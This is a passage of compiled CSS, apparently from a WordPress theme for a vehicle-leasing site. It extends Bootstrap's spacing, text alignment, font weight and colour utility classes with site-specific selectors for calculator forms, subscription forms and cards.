  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-n3,
  .my-xxl-n3 {
    margin-bottom: -1rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-n3,
  .mx-xxl-n3 {
    margin-left: -1rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-n4 {
    margin: -1.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-n4,
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-n4,
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-n4,
  .my-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-n4,
  .mx-xxl-n4 {
    margin-left: -1.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-n5 {
    margin: -3rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-n5,
  .my-xxl-n5 {
    margin-top: -3rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-n5,
  .mx-xxl-n5 {
    margin-right: -3rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-n5,
  .my-xxl-n5 {
    margin-bottom: -3rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-n5,
  .mx-xxl-n5 {
    margin-left: -3rem !important;
  }

  /* line 55, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxl-auto {
    margin: auto !important;
  }

  /* line 56, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxl-auto,
  .my-xxl-auto {
    margin-top: auto !important;
  }

  /* line 60, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxl-auto,
  .mx-xxl-auto {
    margin-right: auto !important;
  }

  /* line 64, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxl-auto,
  .my-xxl-auto {
    margin-bottom: auto !important;
  }

  /* line 68, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxl-auto,
  .mx-xxl-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1600px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-0 {
    margin: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-0,
  .my-xxxl-0 {
    margin-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-0,
  .mx-xxxl-0 {
    margin-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-0,
  .my-xxxl-0 {
    margin-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-0,
  .mx-xxxl-0 {
    margin-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-1 {
    margin: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-1,
  .my-xxxl-1 {
    margin-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-1,
  .mx-xxxl-1 {
    margin-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-1,
  .my-xxxl-1 {
    margin-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-1,
  .mx-xxxl-1 {
    margin-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-2 {
    margin: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-2,
  .my-xxxl-2 {
    margin-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-2,
  .mx-xxxl-2 {
    margin-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-2,
  .my-xxxl-2 {
    margin-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-2,
  .mx-xxxl-2 {
    margin-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-3 {
    margin: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-3,
  .my-xxxl-3 {
    margin-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-3,
  .mx-xxxl-3 {
    margin-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-3,
  .my-xxxl-3 {
    margin-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-3,
  .mx-xxxl-3 {
    margin-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-4 {
    margin: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-4,
  .my-xxxl-4 {
    margin-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-4,
  .mx-xxxl-4 {
    margin-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-4,
  .my-xxxl-4 {
    margin-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-4,
  .mx-xxxl-4 {
    margin-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-5 {
    margin: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-5,
  .my-xxxl-5 {
    margin-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-5,
  .mx-xxxl-5 {
    margin-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-5,
  .my-xxxl-5 {
    margin-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-5,
  .mx-xxxl-5 {
    margin-left: 3rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxxl-0 {
    padding: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxxl-0,
  .py-xxxl-0 {
    padding-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxxl-0,
  .px-xxxl-0 {
    padding-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxxl-0,
  .py-xxxl-0 {
    padding-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxxl-0,
  .px-xxxl-0 {
    padding-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxxl-1 {
    padding: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxxl-1,
  .py-xxxl-1 {
    padding-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxxl-1,
  .px-xxxl-1 {
    padding-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxxl-1,
  .py-xxxl-1 {
    padding-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxxl-1,
  .px-xxxl-1 {
    padding-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxxl-2 {
    padding: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxxl-2,
  .py-xxxl-2 {
    padding-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxxl-2,
  .px-xxxl-2 {
    padding-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxxl-2,
  .py-xxxl-2 {
    padding-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxxl-2,
  .px-xxxl-2 {
    padding-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxxl-3 {
    padding: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxxl-3,
  .py-xxxl-3 {
    padding-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxxl-3,
  .px-xxxl-3 {
    padding-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxxl-3,
  .py-xxxl-3 {
    padding-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxxl-3,
  .px-xxxl-3 {
    padding-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxxl-4 {
    padding: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxxl-4,
  .py-xxxl-4 {
    padding-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxxl-4,
  .px-xxxl-4 {
    padding-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxxl-4,
  .py-xxxl-4 {
    padding-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxxl-4,
  .px-xxxl-4 {
    padding-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-xxxl-5 {
    padding: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-xxxl-5,
  .py-xxxl-5 {
    padding-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-xxxl-5,
  .px-xxxl-5 {
    padding-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-xxxl-5,
  .py-xxxl-5 {
    padding-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-xxxl-5,
  .px-xxxl-5 {
    padding-left: 3rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-n1 {
    margin: -0.25rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-n1,
  .my-xxxl-n1 {
    margin-top: -0.25rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-n1,
  .mx-xxxl-n1 {
    margin-right: -0.25rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-n1,
  .my-xxxl-n1 {
    margin-bottom: -0.25rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-n1,
  .mx-xxxl-n1 {
    margin-left: -0.25rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-n2 {
    margin: -0.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-n2,
  .my-xxxl-n2 {
    margin-top: -0.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-n2,
  .mx-xxxl-n2 {
    margin-right: -0.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-n2,
  .my-xxxl-n2 {
    margin-bottom: -0.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-n2,
  .mx-xxxl-n2 {
    margin-left: -0.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-n3 {
    margin: -1rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-n3,
  .my-xxxl-n3 {
    margin-top: -1rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-n3,
  .mx-xxxl-n3 {
    margin-right: -1rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-n3,
  .my-xxxl-n3 {
    margin-bottom: -1rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-n3,
  .mx-xxxl-n3 {
    margin-left: -1rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-n4 {
    margin: -1.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-n4,
  .my-xxxl-n4 {
    margin-top: -1.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-n4,
  .mx-xxxl-n4 {
    margin-right: -1.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-n4,
  .my-xxxl-n4 {
    margin-bottom: -1.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-n4,
  .mx-xxxl-n4 {
    margin-left: -1.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-n5 {
    margin: -3rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-n5,
  .my-xxxl-n5 {
    margin-top: -3rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-n5,
  .mx-xxxl-n5 {
    margin-right: -3rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-n5,
  .my-xxxl-n5 {
    margin-bottom: -3rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-n5,
  .mx-xxxl-n5 {
    margin-left: -3rem !important;
  }

  /* line 55, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-xxxl-auto {
    margin: auto !important;
  }

  /* line 56, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-xxxl-auto,
  .my-xxxl-auto {
    margin-top: auto !important;
  }

  /* line 60, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-xxxl-auto,
  .mx-xxxl-auto {
    margin-right: auto !important;
  }

  /* line 64, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-xxxl-auto,
  .my-xxxl-auto {
    margin-bottom: auto !important;
  }

  /* line 68, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-xxxl-auto,
  .mx-xxxl-auto {
    margin-left: auto !important;
  }
}

/* line 6, node_modules/bootstrap/scss/utilities/_stretched-link.scss */

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

/* line 7, node_modules/bootstrap/scss/utilities/_text.scss */

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

/* line 11, node_modules/bootstrap/scss/utilities/_text.scss */

.text-justify {
  text-align: justify !important;
}

/* line 12, node_modules/bootstrap/scss/utilities/_text.scss */

.text-wrap {
  white-space: normal !important;
}

/* line 13, node_modules/bootstrap/scss/utilities/_text.scss */

.text-nowrap {
  white-space: nowrap !important;
}

/* line 14, node_modules/bootstrap/scss/utilities/_text.scss */

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

/* line 22, node_modules/bootstrap/scss/utilities/_text.scss */

.text-left,
.wpb_single_image.vc_align_left,
.ui-slider {
  text-align: left !important;
}

/* line 23, node_modules/bootstrap/scss/utilities/_text.scss */

.text-right,
.wpb_single_image.vc_align_right,
.wpb_video_widget .vc_video-align-right {
  text-align: right !important;
}

/* line 24, node_modules/bootstrap/scss/utilities/_text.scss */

.text-center,
.wpb_single_image.vc_align_center,
.wpb_video_widget .vc_video-align-center,
.nav-social a,
.card-car-stock .btn-container,
.nav-links .page-numbers,
.fingo-form h3,
.fingo-form .form-description,
.fc-step-progress,
.fc-nav,
.sep-with-text {
  text-align: center !important;
}

@media (min-width: 576px) {
  /* line 22, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-sm-left {
    text-align: left !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-sm-right {
    text-align: right !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  /* line 22, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-md-left {
    text-align: left !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-md-right {
    text-align: right !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  /* line 22, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-lg-left {
    text-align: left !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-lg-right {
    text-align: right !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  /* line 22, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xl-left {
    text-align: left !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xl-right {
    text-align: right !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1400px) {
  /* line 22, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xxl-left {
    text-align: left !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xxl-right {
    text-align: right !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xxl-center {
    text-align: center !important;
  }
}

@media (min-width: 1600px) {
  /* line 22, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xxxl-left {
    text-align: left !important;
  }

  /* line 23, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xxxl-right {
    text-align: right !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_text.scss */

  .text-xxxl-center {
    text-align: center !important;
  }
}

/* line 30, node_modules/bootstrap/scss/utilities/_text.scss */

.text-lowercase,
.btn,
.btn-chat-book,
input[type="submit"],
.comment-form input[type="submit"],
.search-form .search-submit,
.subscription-form .btn-subscribe,
.fc-btn,
.site-header .dropdown-item,
.site-footer .widget ul a {
  text-transform: lowercase !important;
}

/* line 31, node_modules/bootstrap/scss/utilities/_text.scss */

.text-uppercase,
.nav-primary .nav .nav-link,
.sidebar .widget-title,
.site-footer .widget-title {
  text-transform: uppercase !important;
}

/* line 32, node_modules/bootstrap/scss/utilities/_text.scss */

.text-capitalize {
  text-transform: capitalize !important;
}

/* line 36, node_modules/bootstrap/scss/utilities/_text.scss */

.font-weight-light,
.subscription-text,
.sep-with-text {
  font-weight: 300 !important;
}

/* line 37, node_modules/bootstrap/scss/utilities/_text.scss */

.font-weight-lighter {
  font-weight: lighter !important;
}

/* line 38, node_modules/bootstrap/scss/utilities/_text.scss */

.font-weight-normal,
.vc_custom_heading.icon-calculator::before,
.vc_custom_heading.vc_custom_heading_icon > .fingo-icon,
.btn-calculator a::before,
.fingo-novated-calc .fc-select-wrap .fc-label,
.fingo-novated-calc .fc-input-wrap .fc-label,
.site-header .dropdown-item {
  font-weight: 400 !important;
}

/* line 39, node_modules/bootstrap/scss/utilities/_text.scss */

.font-weight-bold,
b,
strong,
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
.subscription-text span,
.subscription-form .btn-subscribe,
.cover-text-card .vc_custom_heading strong,
.card-white > .vc_column-inner > .wpb_wrapper .vc_custom_heading strong,
.card-tag,
.nav-links .page-numbers,
.table-row:last-child a,
.fingo-form .fc-label,
.fingo-form .label,
.fingo-form .form-description,
.fc-step-progress li,
.fc-form .fc-range-wrap .input-span,
.fc-form .fc-range-wrap input[type="number"],
.fc-result-header .fc-save,
.fc-lease-details .lease-price-box label,
.fc-lease-details .lease-price-box .price,
.fc-lease-details .lease-price-box .save-price,
.fc-result-footer h5,
.fc-form-notice,
.top-navbar .nav .nav-link,
.nav-primary .nav .nav-link,
.site-footer .widget-title,
.nav-estimate-savings-tabs li a,
.result-card .result_value {
  font-weight: 700 !important;
}

/* line 40, node_modules/bootstrap/scss/utilities/_text.scss */

.font-weight-bolder {
  font-weight: bolder !important;
}

/* line 41, node_modules/bootstrap/scss/utilities/_text.scss */

.font-italic {
  font-style: italic !important;
}

/* line 45, node_modules/bootstrap/scss/utilities/_text.scss */

.text-white,
.btn-call,
.btn-loading.text-white.spinner::after,
.subscription-text,
.bg-dark .icon-card-description,
.fc-result-header .icon-card-description,
.bg-black .icon-card-description,
.process-list .process-card:nth-child(3n - 2) .icon-card-description,
.bg-darklight a.icon-card:hover .icon-card-heading,
.nav-links .page-numbers.current a.icon-card:hover .icon-card-heading,
.nav-links .page-numbers:hover a.icon-card:hover .icon-card-heading,
.fingo-form .input-info a.icon-card:hover .icon-card-heading,
.card-tag-save,
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.process-list .process-card:nth-child(3n - 2) .process-card-description,
.bg-dark .table-body,
.fc-result-header .table-body,
.bg-black .table-body,
.process-list .process-card:nth-child(3n - 2) .table-body,
.fingo-form .input-info,
.fc-step-progress li,
.fc-step-progress li.active::before,
.fc-result-header,
.fc-result-header .fc-head-text,
.fc-form-notice,
.site-footer .widget ul a {
  color: #fff !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-primary,
.vc_custom_heading.icon-calculator::before,
.subscription-text span,
.cover-text-body ul li::before,
.card-white > .vc_column-inner > .wpb_wrapper ul li::before,
a.icon-card:hover .icon-card-heading,
.slick-dots li button::before,
.process-list .process-card:nth-child(3n - 2) .process-card-icon,
.process-list .process-card:nth-child(3n - 2) .process-card-heading,
.fc-step-progress li.active span,
.fc-form .fc-range-wrap .input-span,
.fc-form .fc-range-wrap input[type="number"],
.fc-form .fc-range-wrap .fc-info,
.fc-result-header .fc-save,
.fc-lease-details .lease-price-box .price,
.tick-list ul li::before,
.site-footer .widget-title,
.result-card .result_value {
  color: #faa41d !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-primary:hover,
a.vc_custom_heading.icon-calculator:hover::before,
a.icon-card:hover a.icon-card-heading:hover,
.process-list .process-card:nth-child(3n - 2) a.process-card-icon:hover,
.process-list .process-card:nth-child(3n - 2) a.process-card-heading:hover,
.fc-form .fc-range-wrap a.input-span:hover,
.fc-form .fc-range-wrap a.fc-info:hover,
.fc-result-header a.fc-save:hover,
.fc-lease-details .lease-price-box a.price:hover,
.site-footer a.widget-title:hover,
.result-card a.result_value:hover,
a.text-primary:focus,
a.vc_custom_heading.icon-calculator:focus::before,
a.icon-card:hover a.icon-card-heading:focus,
.process-list .process-card:nth-child(3n - 2) a.process-card-icon:focus,
.process-list .process-card:nth-child(3n - 2) a.process-card-heading:focus,
.fc-form .fc-range-wrap a.input-span:focus,
.fc-form .fc-range-wrap a.fc-info:focus,
.fc-result-header a.fc-save:focus,
.fc-lease-details .lease-price-box a.price:focus,
.site-footer a.widget-title:focus,
.result-card a.result_value:focus {
  color: #c67b04 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-secondary {
  color: #666 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-secondary:hover,
a.text-secondary:focus {
  color: #404040 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-success,
.subscription-form .mc4wp-success,
.fc-lease-details .lease-price-box .save-price {
  color: #54bf00 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-success:hover,
.subscription-form a.mc4wp-success:hover,
.fc-lease-details .lease-price-box a.save-price:hover,
a.text-success:focus,
.subscription-form a.mc4wp-success:focus,
.fc-lease-details .lease-price-box a.save-price:focus {
  color: #327300 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-info {
  color: #17a2b8 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-info:hover,
a.text-info:focus {
  color: #0f6674 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-warning,
.subscription-form .mc4wp-notice {
  color: #ffc107 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-warning:hover,
.subscription-form a.mc4wp-notice:hover,
a.text-warning:focus,
.subscription-form a.mc4wp-notice:focus {
  color: #ba8b00 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-danger,
.subscription-form .mc4wp-error,
.fingo-form .fc-label.required::after,
.fingo-form .fc-label.required-label::after,
.fingo-form .label.required::after,
.fingo-form .label.required-label::after {
  color: #dc3545 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-danger:hover,
.subscription-form a.mc4wp-error:hover,
.fingo-form a.fc-label.required:hover::after,
.fingo-form a.fc-label.required-label:hover::after,
.fingo-form a.label.required:hover::after,
.fingo-form a.label.required-label:hover::after,
a.text-danger:focus,
.subscription-form a.mc4wp-error:focus,
.fingo-form a.fc-label.required:focus::after,
.fingo-form a.fc-label.required-label:focus::after,
.fingo-form a.label.required:focus::after,
.fingo-form a.label.required-label:focus::after {
  color: #a71d2a !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-light,
.fc-form .fc-range-wrap .fc-info.hide {
  color: #f7f7f7 !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-light:hover,
.fc-form .fc-range-wrap a.fc-info.hide:hover,
a.text-light:focus,
.fc-form .fc-range-wrap a.fc-info.hide:focus {
  color: #d1d1d1 !important;
}

/* line 6, node_modules/bootstrap/scss/mixins/_text-emphasis.scss */

.text-dark,
.btn-loading.spinner::after,
.hero-banner .button-group .btn:hover .fingo-icon,
.hero-banner .button-group .btn-chat-book:hover .fingo-icon,
.hero-banner .button-group input:hover[type="submit"] .fingo-icon,
.hero-banner .button-group .search-form .search-submit:hover .fingo-icon,
.search-form .hero-banner .button-group .search-submit:hover .fingo-icon,
.hero-banner .button-group .subscription-form .btn-subscribe:hover .fingo-icon,
.subscription-form .hero-banner .button-group .btn-subscribe:hover .fingo-icon,
.hero-banner .button-group .fc-btn:hover .fingo-icon,
.icon-card-description,
.process-card-heading,
.process-card-description,
.process-list.simple-process-list .process-card:nth-child(3n - 2) .process-card-icon,
.process-list.simple-process-list .process-card:nth-child(3n - 2) h3.process-card-heading,
.process-list.simple-process-list .process-card:nth-child(3n - 2) div.process-card-description,
.fc-form .fc-range-wrap .fc-description,
.fc-result-body h3,
.fc-lease-details .lease-price-box label,
.fc-result-footer,
.fingo-novated-calc .fc-result .terms p,
.fingo-novated-calc .fc-result .terms p a {
  color: #1a1a1a !important;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.text-dark:hover,
a.btn-loading.spinner:hover::after,
.hero-banner .button-group .btn:hover a.fingo-icon:hover,
.hero-banner .button-group .btn-chat-book:hover a.fingo-icon:hover,
.hero-banner .button-group input:hover[type="submit"] a.fingo-icon:hover,
.hero-banner .button-group .search-form .search-submit:hover a.fingo-icon:hover,
.search-form .hero-banner .button-group .search-submit:hover a.fingo-icon:hover,
.hero-banner .button-group .subscription-form .btn-subscribe:hover a.fingo-icon:hover,
.subscription-form .hero-banner .button-group .btn-subscribe:hover a.fingo-icon:hover,
.hero-banner .button-group .fc-btn:hover a.fingo-icon:hover,
a.icon-card-description:hover,
a.process-card-heading:hover,
a.process-card-description:hover,
.process-list.simple-process-list .process-card:nth-child(3n - 2) a.process-card-icon:hover,
.fc-form .fc-range-wrap a.fc-description:hover,
a.fc-result-footer:hover,
.fingo-novated-calc .fc-result .terms p a:hover,
a.text-dark:focus,
a.btn-loading.spinner:focus::after,
.hero-banner .button-group .btn:hover a.fingo-icon:focus,
